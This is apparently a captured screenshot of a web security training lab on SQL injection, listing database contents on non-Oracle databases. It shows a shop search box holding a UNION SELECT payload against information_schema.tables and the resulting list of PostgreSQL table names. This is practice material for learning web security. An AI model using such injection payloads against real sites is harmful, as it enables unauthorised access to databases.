 Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT table_name,NULL FROM
information_schema.tables--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Tech gifts Toys & Games
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
schemata
routines
referential_constraints
administrable_role_authorizations
products
pg_foreign_data_wrapper
pg_prepared_statements
transforms
pg_largeobject_metadata
foreign_tables
pg_largeobject
sql_implementation_info
collation_character_set_applicability
check_constraint_routine_usage
pg_statio_user_sequences